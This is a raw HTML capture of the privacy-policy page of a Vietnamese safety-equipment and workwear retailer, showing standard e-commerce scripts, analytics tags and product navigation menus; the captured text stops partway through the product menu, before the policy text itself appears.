

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://baoholaodongthanhlong.com/chinh-sach-bao-mat-thong-tin
body_size: 11980
content:
<!DOCTYPE html>
<html lang="vi">
	<head>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
															  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
									})(window,document,'script','dataLayer','GTM-N59L5JK');</script>
		<!-- End Google Tag Manager -->
		<link rel="icon" href="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/favicon.png?1750991133669" type="image/x-icon" /> 
<!-- <meta charset="utf-8" /> -->
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' /><![endif]-->

<title>
	Chính sách bảo mật thông tin &ndash; CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG
</title>


<meta name="description" content="1. Mục đ&#237;ch v&#224; phạm vi thu thập Cảm ơn Qu&#253; kh&#225;ch đ&#227; truy cập v&#224;o website của ch&#250;ng t&#244;i, để sử dụng dịch vụ tại website, Qu&#253; kh&#225;ch c&#243; thể được y&#234;u cầu đăng k&#253; th&#244;ng tin c&#225; nh&#226;n với ch&#250;ng t&#244;i như: - Họ v&#224; t&#234;n, địa chỉ li&#234;n lạc - Email, số điện thoại di dộng Ch&#250;ng t&#244;i cũng c&#243; thể thu thập th&#244;ng tin về số lần viếng thăm">


<meta name="keywords" content="CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG">
<meta name="robots" content="noodp,index,follow">
<meta name="revisit-after" content="1 days">
<meta name="language" content="vietnamese">
<link rel="canonical" href="https://baoholaodongthanhlong.com/chinh-sach-bao-mat-thong-tin" />
<meta content='width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=0' name='viewport' />

<meta name="theme-color" content="#e90000">
<meta name="msapplication-TileColor" content="#e90000">
		<!-- Product meta ================================================== -->
		
  <meta property="og:type" content="website">
  <meta property="og:title" content="Ch&#237;nh s&#225;ch bảo mật th&#244;ng tin">
  <meta property="og:image" content="http://bizweb.dktcdn.net/100/340/056/themes/698630/assets/logoshare.png?1750991133669">
  <meta property="og:image:secure_url" content="https://bizweb.dktcdn.net/100/340/056/themes/698630/assets/logoshare.png?1750991133669">


  <meta property="og:description" content="1. Mục đ&#237;ch v&#224; phạm vi thu thập Cảm ơn Qu&#253; kh&#225;ch đ&#227; truy cập v&#224;o website của ch&#250;ng t&#244;i, để sử dụng dịch vụ tại website, Qu&#253; kh&#225;ch c&#243; thể được y&#234;u cầu đăng k&#253; th&#244;ng tin c&#225; nh&#226;n với ch&#250;ng t&#244;i như: - Họ v&#224; t&#234;n, địa chỉ li&#234;n lạc - Email, số điện thoại di dộng Ch&#250;ng t&#244;i cũng c&#243; thể thu thập th&#244;ng tin về số lần viếng thăm">

  <meta property="og:url" content="https://baoholaodongthanhlong.com/chinh-sach-bao-mat-thong-tin">
  <meta property="og:site_name" content="CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG">
		<script>
	var Bizweb = Bizweb || {};
	Bizweb.store = 'baoholaodongthanhlong123.mysapo.net';
	Bizweb.id = 340056;
	Bizweb.theme = {"id":698630,"name":"EGA Mini Market","role":"main"};
	Bizweb.template = 'page';
	if(!Bizweb.fbEventId)  Bizweb.fbEventId = 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
	var r = Math.random() * 16 | 0, v = c == 'x' ? r : (r & 0x3 | 0x8);
				return v.toString(16);
			});		
</script>
<script>
	(function () {
		function asyncLoad() {
			var urls = ["https://googleshopping.sapoapps.vn/conversion-tracker/global-tag/1841.js?store=baoholaodongthanhlong123.mysapo.net","https://googleshopping.sapoapps.vn/conversion-tracker/event-tag/1841.js?store=baoholaodongthanhlong123.mysapo.net","https://google-shopping.sapoapps.vn/conversion-tracker/global-tag/7225.js?store=baoholaodongthanhlong123.mysapo.net","https://google-shopping.sapoapps.vn/conversion-tracker/event-tag/7225.js?store=baoholaodongthanhlong123.mysapo.net"];
			for (var i = 0; i < urls.length; i++) {
				var s = document.createElement('script');
				s.type = 'text/javascript';
				s.async = true;
				s.src = urls[i];
				var x = document.getElementsByTagName('script')[0];
				x.parentNode.insertBefore(s, x);
			}
		};
		window.attachEvent ? window.attachEvent('onload', asyncLoad) : window.addEventListener('load', asyncLoad, false);
	})();
</script>


<script>
	window.BizwebAnalytics = window.BizwebAnalytics || {};
	window.BizwebAnalytics.meta = window.BizwebAnalytics.meta || {};
	window.BizwebAnalytics.meta.currency = 'VND';
	window.BizwebAnalytics.tracking_url = '/s';

	var meta = {};
	
	
	for (var attr in meta) {
	window.BizwebAnalytics.meta[attr] = meta[attr];
	}
</script>

	
		<script src="/dist/js/stats.min.js?v=96f2ff2"></script>
	



<script id='autoAdsMaxLead-widget-script' src='https://cdn.autoads.asia/scripts/autoads-maxlead-widget.js?business_id=c25f12a91fc8467392928583a7bbe325' type='text/javascript' charset='UTF-8' async></script>
<script>

	window.enabled_enhanced_ecommerce = false;

</script>






<script>
	var eventsListenerScript = document.createElement('script');
	eventsListenerScript.async = true;
	
	eventsListenerScript.src = "/dist/js/store_events_listener.min.js?v=1b795e9";
	
	document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);
</script>






		<script>	
	 
	if(typeof EGA === 'undefined')	EGA = {};
	if(typeof Bizweb === 'undefined') Bizweb = {};

	EGA = {
		platform: Bizweb,
		options: {
			money_format: "{{amount_no_decimals_with_comma_separator}}₫",
			no_img: "https://bizweb.dktcdn.net/100/015/148/files/no-image1.jpg?v=1443674742687"
		},
		formatMoney: function(money){
			return EGA.platform.formatMoney(money , EGA.options.money_format);	
		},
		noIMG: function(img_size){
			return EGA.platform.resizeImage(EGA.options.no_img,img_size);	
		}
	}
</script>
		<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700|Lato+Sans+Narrow|Source+Sans+Pro:200,300,400,600,700,900&amp;subset=all" rel="stylesheet" type="text/css">


<style>
	@media (min-width: 991px) {
		#left_menu:hover #collapse1 {
			display: block;
		}
	}
</style>


<link href="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/bootstrap.css?1750991133669" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/plugins.css?1750991133669" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/font-awesome.min.css?1750991133669" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/style.scss.css?1750991133669" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/style2.scss.css?1750991133669" rel="stylesheet" type="text/css" media="all" />
<link href="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/custom_style.scss.css?1750991133669" rel="stylesheet" type="text/css" media="all" /> 
		<!-- Plugin JS  -->

<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/jquery.min.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/superfish.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/ega_product.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/functions.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/lazyload.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/jquery.fancybox.pack.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/slick.min.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/jquery_easing.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/jgrowl.js?1750991133669" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/jqueryui.js?1750991133669" type="text/javascript"></script>

<!-- Platform JS -->

<script src="//bizweb.dktcdn.net/assets/themes_support/bootstrap.min.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/option-selectors.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/api.jquery.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/common.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/bizweb-api.js" type="text/javascript"></script>
<script src="//bizweb.dktcdn.net/assets/themes_support/customer.js" type="text/javascript"></script>

		<link href="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/cf-stylesheet.css?1750991133669" rel="stylesheet" type="text/css" media="all" />
	</head>

	<body class="stretched">
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N59L5JK"
						  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->  
		<style>
  #body_overlay {
    position: fixed;
    z-index: 9999;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #fff;
    -webkit-transition: all .1s ease;
    -o-transition: all .1s ease;
    transition: all .1s ease;
    opacity: 1;
    visibility: visible;
	background: #fff no-repeat center / 80px url(//bizweb.dktcdn.net/100/340/056/themes/698630/assets/spinner.svg?1750991133669);
  }
  #body_overlay.loaded {
    opacity: 0;
    visibility: hidden;
    z-index: -2;
  }
</style>
<div id='body_overlay'></div>
<script>  
	$(window).load(function(){
		$('#body_overlay').addClass('loaded');
	})
</script>
		



























<div class='body_overlay'></div>
<!-- /#sidebar-wrapper -->
<a href="#menu-toggle" class="btn btn-default hidden-lg hidden-md" id="menu-toggle">
	<i class='fa fa-bars'></i>
</a>
<!-- Page Content -->
<div id="menu_xs" class='hidden-lg hidden-md'>
	<!-- Sidebar -->
	<ul class="sidebar-nav">
		
		
		<li class=''><a href="/" class='menu'>Trang chủ<span>+</span></a>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/qua-n-a-o-ba-o-ho-lao-do-ng">Quần Áo Bảo Hộ Lao Động<span>+</span></a>
					<ul>
						
						<li class=''><a href="/bo-qua-n-a-o-ba-o-ho-lao-do-ng"><div>Bộ Quần Áo Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/a-o-pha-n-quang"><div>Áo Phản Quang</div></a></li>
						
						<li class=''><a href="/a-o-ba-o-ho-lao-do-ng"><div>Áo Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/quan-ao-chong-hoa-chat"><div>Quần Áo Chống Hóa Chất</div></a></li>
						
						<li class=''><a href="/ao-luoi-tap-bong-da"><div>Áo Lưới Tập Bóng Đá</div></a></li>
						
						<li class=''><a href="/qua-n-a-o-ba-o-ho-lao-do-ng"><div>Quần Áo Bảo Hộ Lao Động</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/mu-ba-o-ho-lao-do-ng">Mũ Bảo Hộ Lao Động<span>+</span></a>
					<ul>
						
						<li class=''><a href="/mu-nhu-a-ba-o-ho-lao-do-ng"><div>Mũ Nhựa Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/mu-co-i"><div>Mũ Cối</div></a></li>
						
						<li class=''><a href="/mu-va-i"><div>Mũ Vải</div></a></li>
						
						<li class=''><a href="/mu-ba-o-ho-lao-do-ng"><div>Mũ Bảo Hộ Lao Động</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/den-exit-den-su-co">ĐÈN EXIT, ĐÈN SỰ CỐ<span>+</span></a>
					<ul>
						
						<li class=''><a href="/den-exit-den-su-co"><div>ĐÈN EXIT, ĐÈN SỰ CỐ</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/giay-lua-kleenex-ft"><div>GIẤY LỤA KLEENEX FT</div></a></li>
				
				
			</ul>
		</li>
		
		
		
		<li class = ''><a href="/gioi-thieu">Giới thiệu</a></li>
		
		
		
		<li class=''><a href="/collections/all" class='menu'>Sản phẩm<span>+</span></a>
			<ul>
				
				
				<li class=''><a class='sub-menu' href="/qua-n-a-o-ba-o-ho-lao-do-ng">Quần Áo Bảo Hộ Lao Động<span>+</span></a>
					<ul>
						
						<li class=''><a href="/bo-qua-n-a-o-ba-o-ho-lao-do-ng"><div>Bộ Quần Áo Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/a-o-pha-n-quang"><div>Áo Phản Quang</div></a></li>
						
						<li class=''><a href="/a-o-ba-o-ho-lao-do-ng"><div>Áo Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/quan-ao-chong-hoa-chat"><div>Quần Áo Chống Hóa Chất</div></a></li>
						
						<li class=''><a href="/ao-luoi-tap-bong-da"><div>Áo Lưới Tập Bóng Đá</div></a></li>
						
						<li class=''><a href="/qua-n-a-o-ba-o-ho-lao-do-ng"><div>Quần Áo Bảo Hộ Lao Động</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/mu-ba-o-ho-lao-do-ng">Mũ Bảo Hộ Lao Động<span>+</span></a>
					<ul>
						
						<li class=''><a href="/mu-nhu-a-ba-o-ho-lao-do-ng"><div>Mũ Nhựa Bảo Hộ Lao Động</div></a></li>
						
						<li class=''><a href="/mu-co-i"><div>Mũ Cối</div></a></li>
						
						<li class=''><a href="/mu-va-i"><div>Mũ Vải</div></a></li>
						
						<li class=''><a href="/mu-ba-o-ho-lao-do-ng"><div>Mũ Bảo Hộ Lao Động</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/mat-na-bao-ho-khau-trang">Mặt Nạ Bảo Hộ, Khẩu Trang<span>+</span></a>
					<ul>
						
						<li class=''><a href="/mat-na-phong-doc"><div>Mặt Nạ Phòng Độc</div></a></li>
						
						<li class=''><a href="/mat-na-han"><div>Mặt Nạ Hàn</div></a></li>
						
						<li class=''><a href="/khau-trang-bao-ho"><div>Khẩu Trang Bảo Hộ</div></a></li>
						
						<li class=''><a href="/phin-loc-doc"><div>Phin Lọc Độc</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/gang-tay-bao-ho-lao-dong">Găng Tay Bảo Hộ Lao Động<span>+</span></a>
					<ul>
						
						<li class=''><a href="/gang-tay-cao-su"><div>Găng Tay Cao Su</div></a></li>
						
						<li class=''><a href="/gang-tay-soi-vai"><div>Găng Tay Sợi, Vải</div></a></li>
						
						<li class=''><a href="/gang-tay-bao-ho-khac"><div>Găng Tay Bảo Hộ Khác</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/day-dai-an-toan">Dây Đai An Toàn<span>+</span></a>
					<ul>
						
						<li class=''><a href="/day-an-toan"><div>Dây An Toàn</div></a></li>
						
						<li class=''><a href="/thang-day-luoi-an-toan-phu-kien"><div>Thang Dây, Lưới An Toàn, Phụ Kiện</div></a></li>
						
						<li class=''><a href="/day-cau-hang"><div>Dây Cẩu Hàng</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/kinh-bao-ho-lao-dong"><div>Kính Bảo Hộ Lao Động</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/luoi-an-toan-cong-trinh">Lưới An Toàn Công Trình<span>+</span></a>
					<ul>
						
						<li class=''><a href="/luoi-an-toan-cong-trinh"><div>Lưới An Toàn Công Trình</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/ao-phao-phao-cuu-sinh">Áo Phao, Phao Cứu Sinh<span>+</span></a>
					<ul>
						
						<li class=''><a href="/ao-phao"><div>Áo Phao</div></a></li>
						
						<li class=''><a href="/phao-cuu-sinh"><div>Phao Cứu Sinh</div></a></li>
						
						<li class=''><a href="/ao-mua"><div>Áo Mưa</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/thiet-bi-an-toan-nganh-dien">Thiết Bị An Toàn Ngành Điện<span>+</span></a>
					<ul>
						
						<li class=''><a href="/gang-tay-cach-dien"><div>Găng Tay Cách Điện</div></a></li>
						
						<li class=''><a href="/ung-cach-dien"><div>Ủng Cách Điện</div></a></li>
						
						<li class=''><a href="/tham-cach-dien"><div>Thảm Cách Điện</div></a></li>
						
						<li class=''><a href="/dung-cu-cach-dien-khac"><div>Dụng Cụ Cách Điện Khác</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/thiet-bi-phong-sach"><div>Thiết Bị Phòng Sạch</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/thiet-bi-giao-thong-cong-truong">Thiết Bị Giao Thông, Công Trường<span>+</span></a>
					<ul>
						
						<li class=''><a href="/bien-bao-cong-trinh"><div>Biển Báo Công Trình</div></a></li>
						
						<li class=''><a href="/bien-bao-giao-thong"><div>Biển Báo Giao Thông</div></a></li>
						
						<li class=''><a href="/thiet-bi-an-toan-giao-thong"><div>Thiết Bị An Toàn Giao Thông</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/cac-mat-hang-khac-1">Các Mặt Hàng Khác<span>+</span></a>
					<ul>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/nha-bat-co-dong-quan-doi"><div>NHÀ BẠT CƠ ĐỘNG QUÂN ĐỘI</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/quan-ao-phoi-mau"><div>QUẦN ÁO PHỐI MÀU</div></a></li>
				
				
				
				<li class=''><a class='sub-menu' href="/luoi-an-toan-cong-trinh-1">Lưới An Toàn Công Trình<span>+</span></a>
					<ul>
						
						<li class=''><a href="/luoi-an-toan-cong-trinh"><div>Lưới An Toàn Công Trình</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/gie-lau-may">Giẻ Lau Máy<span>+</span></a>
					<ul>
						
						<li class=''><a href="/gie-lau-may"><div>Giẻ Lau Máy</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/luoi-che-nang">LƯỚI CHE NẮNG<span>+</span></a>
					<ul>
						
						<li class=''><a href="/luoi-che-nang"><div>LƯỚI CHE NẮNG</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/den-exit-den-su-co">ĐÈN EXIT, ĐÈN SỰ CỐ<span>+</span></a>
					<ul>
						
						<li class=''><a href="/den-exit-den-su-co"><div>ĐÈN EXIT, ĐÈN SỰ CỐ</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/tham-cach-dien">Thảm Cách Điện<span>+</span></a>
					<ul>
						
						<li class=''><a href="/tham-cach-dien"><div>Thảm Cách Điện</div></a></li>
						
					</ul>
				</li>
				
				
				
				<li class=''><a class='sub-menu' href="/bat-dua-cac-loai"><div>BẠT DỨA CÁC LOẠI</div></a></li>
				
				
			</ul>
		</li>
		
		
		
		<li class = ''><a href="/tin-tuc">Tin tức</a></li>
		
		
		
		<li class = ''><a href="/ban-do">Bản đồ</a></li>
		
		
		
		<li class = ''><a href="/lien-he">Liên hệ</a></li>
		
		
		
		<li class = ''><a href="/huong-dan-mua-hang">Chính sách mua hàng</a></li>
		
		
	</ul>
	<!-- /#page-content-wrapper -->
</div>

<script>
	document.addEventListener('DOMContentLoaded', function() {
		$("#menu-toggle, .body_overlay").click(function(e) {
			e.preventDefault();
			var $show_menu = $('#menu_xs, #menu-toggle, .body_overlay');
			$show_menu.toggleClass("toggled");
		});
		$('#menu_xs ul a span').click(function(e) {
			e.preventDefault();
			$(this).parent().next().toggle(200);
			if($(this).text() == '+')
				$(this).text('-');
			else 
				$(this).text('+');
		})
	})
</script>
		<!-- Document Wrapper
============================================= -->
		<div id="wrapper" class="clearfix"> <!-- style="animation-duration: 1.5s; opacity: 1;"-->

			<!-- Top Bar
============================================= -->
			
			<div id="top-bar" class="">
	<div class="container clearfix">

		<div class="col_half col_last fright nobottommargin top_link_wrapper">

			<!-- Top Links
============================================= -->
			<div class="top-links" id='top_link'>
				<ul>
					
					<li><a href='/account'>Tài khoản</a></li>
					
					<li><a href='/account/login'>Đăng nhập / Đăng ký</a></li>
					

				</ul>
			</div><!-- .top-links end -->
		</div>
	</div>
</div>


<script>
	document.addEventListener('DOMContentLoaded', function() {
		if($(window).width() < 992){
			$("#top_link li.has-sub i").click(function(e) {
				e.preventDefault();
				$(this).parents('.has-sub').find('.sub-menu').toggle(500);
			});
		}
	})
</script>    
			
			<!-- #top-bar end -->

			<!-- Header
============================================= -->
			<header id="header">
	<div id="header-wrap">
		<div class="container clearfix">
			<!-- Logo -->
			<div id="logo" class='col-md-3'>
				
				<a href="/" class="standard-logo" data-dark-logo="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/logo.png?1750991133669">
					<img src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/logo.png?1750991133669" alt="Chính sách bảo mật thông tin">
				</a>
				
			</div><!-- #logo end -->

			<div class="col-md-9">
				<div class="row">
					<div class="col-lg-4 col-md-4 hidden-sm hidden-xs">
						<div class="wrp">
							<div class="font_wave">
								<img src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/anhdichvu1.png?1750991133669" alt="CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG">
							</div>
							<div class="text-policy">
								<p>TRẢ HÀNG ĐÚNG HẠN</p>

							</div>
						</div>
					</div>

					<div class="col-lg-4 col-md-4 hidden-sm hidden-xs">
						<div class="wrp">
							<div class="font_wave">
								<img src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/anhdichvu2.png?1750991133669" alt="CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG">
							</div>
							<div class="text-policy">
								<p>CHẤT LƯỢNG BẢO ĐẢM</p>

							</div>
						</div>
					</div>

					<div class="col-lg-4 col-md-4 hidden-sm hidden-xs">
						<div class="wrp">
							<div class="font_wave">
								<img src="//bizweb.dktcdn.net/100/340/056/themes/698630/assets/anhdichvu3.png?1750991133669" alt="CÔNG TY TNHH KINH DOANH THƯƠNG MẠI TỔNG HỢP THANH LONG">
							</div>
							<div class="text-policy">
								<p>PHỤC VỤ CHUYÊN NGHIỆP</p>

							</div>
						</div>
					</div>
					
					<div class="col-lg-6 col-md-6 hidden-sm hidden-xs" style="margin-top: 5px;margin-bottom: 5px;">
					<img style="float: left;margin-right: 10px;margin-top: 2px;" src="http://baoholaodongtuantai.com/Tempalate/Maytinh/images1/phone.png" height="18" alt="Hotline" border="0">
						<p><a href="tel:0978911268">Hotline: 0978911268</a></p>
						
					</div>
					<div class="col-lg-6 col-md-6 hidden-sm hidden-xs" style="margin-top: 5px;margin-bottom: 5px;">
					<img style="float: left;margin-right: 10px;margin-top: 2px;" src="http://baoholaodongtuantai.com/Tempalate/Maytinh/images1/email.png" height="18" alt="Hotline" border="0">
						<p><a href="mailto:bhldthanhlong@gmail.com">Email: bhldthanhlong@gmail.com</a></p>
					</div>
					
					
				</div>
			</div>


			
		</div>
	</div>
</header>        
			<!-- #header end -->
			<div class='container slide_wrapper'>
	<!-- left menu -->
	








<div class="panel-group left_menu" id='left_menu'>
	<div class="panel-heading">
		<h4 class="panel-title">
			<a href="">DANH MỤC SẢN PHẨM <i class='fa fa-angle-right'></i></a>
		</h4>
	</div>

	<div id="collapse1" class="panel-collapse collapse">
		<div class="panel-body">
			<div class="hover-position">
			<ul class='nav nav-pills nav-stacked' id="style-2">
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/qua-n-a-o-ba-o-ho-lao-do-ng">
						
						<span class="menu_title">Quần Áo Bảo Hộ Lao Động</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/bo-qua-n-a-o-ba-o-ho-lao-do-ng"><div>Bộ Quần Áo Bảo Hộ Lao Động</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/a-o-pha-n-quang"><div>Áo Phản Quang</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/a-o-ba-o-ho-lao-do-ng"><div>Áo Bảo Hộ Lao Động</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/quan-ao-chong-hoa-chat"><div>Quần Áo Chống Hóa Chất</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/ao-luoi-tap-bong-da"><div>Áo Lưới Tập Bóng Đá</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/mu-ba-o-ho-lao-do-ng">
						
						<span class="menu_title">Mũ Bảo Hộ Lao Động</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mu-nhu-a-ba-o-ho-lao-do-ng"><div>Mũ Nhựa Bảo Hộ Lao Động</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mu-co-i"><div>Mũ Cối</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mu-va-i"><div>Mũ Vải</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/gia-y-ung-ba-o-ho-lao-do-ng">
						
						<span class="menu_title">Giầy, Ủng Bảo Hộ Lao Động</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/gia-y-da-ba-o-ho-lao-do-ng"><div>Giầy Da Bảo Hộ Lao Động</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/u-ng-ba-o-ho-lao-do-ng"><div>Ủng Bảo Hộ Lao Động</div></a></li>
							
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/gia-y-va-i-ba-o-ho-lao-do-ng"><div>Giầy Vải Bảo Hộ Lao Động</div></a></li>
							
							
						</div>
					</ul>
				</li>
				
				
				
				
				
				
				<li class=' menu'>
					<a class='menu' href="/mat-na-bao-ho-khau-trang">
						
						<span class="menu_title">Mặt Nạ Bảo Hộ, Khẩu Trang</span>
						<i class='fa fa-angle-right arrow'></i>
					</a>
					<ul class='submenu'>
						<div class='submenu_padding'>
							
							
							

							
							<li class=' menu'><a class='sub-menu' href="/mat-na-phong-doc"><div>Mặt Nạ Phòng Độc</div></a></li>
							
							
							
							

							
